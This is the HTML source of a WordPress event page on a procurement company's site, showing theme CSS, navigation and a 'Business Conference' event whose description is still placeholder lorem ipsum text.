		<style id="consultix_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#FFFFFF;}body{font-family:Rubik;line-height:26px;letter-spacing:0.3px;font-weight:400;font-style:normal;color:#565656;font-size:15px;}h1{font-family:Poppins;line-height:34px;letter-spacing:-0.4px;font-weight:800;font-style:normal;color:#333333;font-size:36px;}h2{font-family:Poppins;line-height:34px;letter-spacing:-0.4px;font-weight:800;font-style:normal;color:#333333;font-size:36px;}h3{font-family:Poppins;line-height:34px;letter-spacing:-0.4px;font-weight:800;font-style:normal;color:#333333;font-size:36px;}h4{font-family:Poppins;line-height:30px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#333333;font-size:18px;}h5{font-family:Poppins;text-transform:capitalize;line-height:30px;letter-spacing:1px;font-weight:700;font-style:normal;font-size:20px;}h6{font-family:Poppins;line-height:27px;letter-spacing:0.5px;font-weight:600;font-style:normal;color:#333333;font-size:16px;}.wraper_header.style-two .wraper_header_main, .wraper_header.style-seven .wraper_header_main, .wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(255,255,255,0.2);}.wraper_header:not(.style-four):not(.style-five):not(.style-six):not(.style-nine):not(.style-ten) .nav{font-family:Rubik;text-transform:uppercase;line-height:25px;letter-spacing:1px;font-weight:400;font-style:normal;color:#ffffff;font-size:13px;}.wraper_header:not(.style-four) .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header:not(.style-four) .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header:not(.style-four) .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header:not(.style-four) .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header:not(.style-four) .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header:not(.style-four) .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header:not(.style-four) .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header:not(.style-four) .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header:not(.style-four) .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header:not(.style-four) .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header:not(.style-four) .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header:not(.style-four) .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header:not(.style-four) .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header:not(.style-four) .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header:not(.style-four) .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header:not(.style-four) .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#c9d300;}.wraper_header.style-nine{-moz-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-webkit-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-ms-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-o-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);}.wraper_header.style-nine .wraper_header_top{background-color:#001a57;}.wraper_header.style-nine .wraper_header_main{background-color:#ffffff;}.wraper_header.style-nine .nav{font-family:Rubik;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#4d4d4d;font-size:13px;}.wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#08276e;}.wraper_header.style-ten .wraper_header_top{background-color:rgba(14,13,13,0.4);}.wraper_header.style-ten .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-ten .nav{font-family:Lato;text-transform:uppercase;line-height:25px;font-weight:700;font-style:normal;color:#fff;font-size:15px;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#08276e;}.wraper_inner_banner{background-repeat:no-repeat;background-image:url('https://approunity.eu/wp-content/uploads/2019/05/Inner-Banner-Background-Img.jpg');background-size:cover;}.wraper_inner_banner_main{border-bottom-color:rgba(251,251,251,0.01);}.wraper_inner_banner_main > .container{padding-top:90px;padding-bottom:5px;}.inner_banner_main .title{font-family:Poppins;line-height:40px;font-weight:800;font-style:normal;color:#cad338;font-size:32px;}.inner_banner_main .subtitle{font-family:Montserrat;line-height:26px;font-weight:600;font-style:normal;color:#ffffff;font-size:18px;}.inner_banner_breadcrumb #crumbs{font-family:Poppins;text-transform:uppercase;line-height:22px;letter-spacing:1px;font-weight:400;font-style:normal;color:#ffffff;font-size:13px;}.wraper_inner_banner_breadcrumb > .container{padding-top:0px;padding-bottom:10px;}.wraper_footer_main{background-color:#242424;}.wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer_copyright{background-color:#0d0d0d;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{padding-top:14px;padding-right:30px;padding-bottom:14px;padding-left:30px;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce form .form-row input.button, .woocommerce .return-to-shop .button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{background-color:#3c6a2a;}.rt-button.element-one[class*="hover-style-"] .rt-button-main > .overlay, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{background-color:#252525;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{border-top:1px solid #cccccc;border-bottom:1px solid #cccccc;border-left:1px solid #cccccc;border-right:1px solid #cccccc;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{border-top:1px solid #cccccc;border-bottom:1px solid #cccccc;border-left:1px solid #cccccc;border-right:1px solid #cccccc;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{-moz-box-shadow:     rgb(0,0,0);-webkit-box-shadow:     rgb(0,0,0);-ms-box-shadow:     rgb(0,0,0);-o-box-shadow:     rgb(0,0,0);box-shadow:     rgb(0,0,0);}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{font-family:Rubik;text-transform:uppercase;line-height:26px;letter-spacing:1px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{color:#ffffff;}.rt-button.element-one > .rt-button-main i{color:#ffffff;}.rt-button.element-one > .rt-button-main:hover i{color:#3c6a2a;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:100px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow:     rgb(0,0,0);-webkit-box-shadow:     rgb(0,0,0);-ms-box-shadow:     rgb(0,0,0);-o-box-shadow:     rgb(0,0,0);box-shadow:     rgb(0,0,0);}.rt-accordion.element-one .rt-accordion-item{background-color:#ffffff;}.rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder i, .rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .panel-title{color:#323232;}.rt-fancy-text-box.element-one > .holder > .title > .icon i, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-two > .holder > .icon i, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag > a{color:#2d2d2d;}.rt-pricing-table.element-one > .holder > .data{background-color:#fe3b30;}.rt-pricing-table.element-one > .holder > .data h5{color:#ffffff;}.rt-pricing-table.element-one > .holder > .data .btn{background-color:#ffffff;}.rt-pricing-table.element-two.spotlight > .holder > .title:before, .rt-pricing-table.element-two.spotlight > .holder > .title:after, .rt-pricing-table.element-two > .holder > .title h4:before, .rt-pricing-table.element-two > .holder > .data .btn{background-color:#fe3b30;}.rt-pricing-table.element-two > .holder > .title h5{color:#fe3b30;}.rt-pricing-table.element-three.spotlight > .holder{background-color:#fe3b30;}.rt-pricing-table.element-three > .holder > .title h5 strong, .rt-pricing-table.element-three.spotlight > .holder:after, .rt-pricing-table.element-three > .holder > .data .btn-hover{color:#fe3b30;}.rt-pricing-table.element-three > .holder > .list ul li:before, .rt-pricing-table.element-three > .holder > .data .btn{border-color:#fe3b30;}.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title > .table, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data > .table{background-color:rgba(33,33,33,0.9);}.testimonial.element-one .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-one .testimonial-item > .holder > .title p{color:#ffffff;}.testimonial.element-one .testimonial-item > .holder > .data{background-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data:before{border-top-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-two .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-two .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-two .testimonial-item > .holder > .meta ul.social li a i{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-three .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data h5{color:#3c6a2a;}.testimonial.element-four .testimonial-item > .holder > .data{background-color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data blockquote p{color:#575757;}.testimonial.element-four .testimonial-item > .holder > .data ul.rating li i{color:#3c6a2a;}.testimonial.element-five .testimonial-item > .holder > .title h5{color:#3c6a2a;}.testimonial.element-five .testimonial-item > .holder > .title p{color:#212121;}.testimonial.element-five .testimonial-item > .holder > .data{background-color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-six .testimonial-item > .holder > .data h5{color:#f19f00;}.testimonial.element-six .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-seven .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title p{color:#fc8e0c;}.testimonial.element-seven .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title ul.rating li i{color:#fc8e0c;}.testimonial.element-eight .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-eight .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.04);}.testimonial.element-eight .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-nine .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-nine .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-nine .testimonial-item > .holder{background-color:rgba(0,0,0,0.02);}.testimonial.element-nine .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-ten .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data .role{color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote:before{background-color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a, .rt-loan-calculator.element-one .rt-loan-calculator-form .form-row .form-row-slider .slider .slider-track > .slider-selection{background-color:#fe3b30;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a{border-color:#fe3b30;}.rt-loan-calculator.element-one .rt-loan-calculator-form .result-row .result-row-amount p{color:#fe3b30;}.wraper_error_main > .container{padding-top:180px;padding-bottom:250px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1518778245391{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;}.vc_custom_1518778256001{margin-bottom: 0px !important;padding-bottom: 30px !important;}.vc_custom_1518610017481{padding-bottom: 50px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body  class="tribe_events-template-default single single-tribe_events postid-4846 tribe-events-page-template tribe-no-js tribe-filter-live wpb-js-composer js-comp-ver-5.7 vc_responsive events-single tribe-events-style-full tribe-events-style-theme" data-nicescroll-cursorcolor="#fe3b30" data-nicescroll-cursorwidth="7px">

	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
			<div class="scrollup left">
			<i class="fa fa-angle-up"></i>
	</div>
	<!-- scrollup -->
					
	
<!-- wraper_header -->
<header class="wraper_header style-two">
	<!-- wraper_header_main -->
	<div class="wraper_header_main">
		<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- brand-logo -->
				<div class="brand-logo">
					<a href="https://approunity.eu/"><img src="https://approunity.eu/wp-content/uploads/2019/04/ApproUnity-Light-logo.png" alt="logo"></a>
				</div>
				<!-- brand-logo -->
				<!-- responsive-nav -->
				<div class="responsive-nav hidden-lg hidden-md visible-sm visible-xs" data-responsive-nav-displace="true">
					<i class="fa fa-bars"></i>
				</div>
				<!-- responsive-nav -->
				<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
																	</ul>
				</div>
				<!-- header_main_action -->
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7072"><a  href="https://approunity.eu/">Home</a></li>
<li id="menu-item-7073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-7073"><a  href="#">About Us</a>
<ul class="rt-sub-menu">
	<li id="menu-item-7127" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-7127"><a  href="https://approunity.eu/company-overview/">Company Overview</a></li>
	<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-7156"><a  href="https://approunity.eu/company-history/">Company History</a></li>
	<li id="menu-item-7175" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-7175"><a  href="https://approunity.eu/mission-and-vision/">Mission and Vision</a></li>
	<li id="menu-item-7196" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-7196"><a  href="https://approunity.eu/team-members/">Team Members</a></li>
</ul>
</li>
<li id="menu-item-7078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-7078"><a  href="#">Our Services</a>
<ul class="rt-sub-menu">
	<li id="menu-item-7256" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-7256"><a  href="https://approunity.eu/sourcing-services/">Sourcing</a></li>
	<li id="menu-item-7255" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-7255"><a  href="https://approunity.eu/procurement-services/">Procurement</a></li>
	<li id="menu-item-7254" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-7254"><a  href="https://approunity.eu/logistics-and-supply-chain-management/">Logistics and Supply Chain Management</a></li>
	<li id="menu-item-7253" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-7253"><a  href="https://approunity.eu/business-service/">Business Services</a></li>
</ul>
</li>
<li id="menu-item-7362" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-flyout rt-mega-menu-hover item-7362"><a  href="https://approunity.eu/blog/">News</a></li>
<li id="menu-item-7195" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7195"><a  href="https://approunity.eu/contact-us/">Contact Us</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_63741"></div></li></ul></div>				</nav>
				<!-- nav -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


						<!-- wraper_header_bannerinner -->		
				<div class="wraper_inner_banner" style="background-image:url('https://approunity.eu/wp-content/uploads/2018/02/Inner-Banner-Background-Image.jpg')">
							    <!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																	<p class="title">
										Events									</p>
															</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									<!-- wraper_inner_banner_breadcrumb -->
			<div class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://approunity.eu">Home</a> <span class="gap"><i class="el el-caret-right"></i></span> <span class="current">Events</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->	
<!-- wraper_header_bannerinner -->
	<!-- #page -->
	<div id="page" class="site">
		<!-- #content -->
		<div id="content" class="site-content">
<section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 60px" ><span class="vc_empty_space_inner"></span></div>
<h2 style="font-size: 36px;line-height: 40px;text-align: center" class="vc_custom_heading heading-font vc_custom_1518778245391" >Business Conference</h2><div class="vc_empty_space"   style="height: 45px" ><span class="vc_empty_space_inner"></span></div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1169" height="390" src="https://approunity.eu/wp-content/uploads/2018/02/event-3-1.png" class="vc_single_image-img attachment-full" alt="" srcset="https://approunity.eu/wp-content/uploads/2018/02/event-3-1.png 1169w, https://approunity.eu/wp-content/uploads/2018/02/event-3-1-600x200.png 600w" sizes="(max-width: 1169px) 100vw, 1169px" /></div>
		</figure>
	</div>
<h2 style="font-size: 20px;line-height: 23px;text-align: left" class="vc_custom_heading heading-font-tow vc_custom_1518778256001" >Event Description</h2><div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
<p>&nbsp;</p>
<p>Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. On the other hand, we denounce with righteous indignation and dislike men who are so beguiled and demoralized by the charms of pleasure of the moment, so blinded by desire</p>

		</div>
	</div>
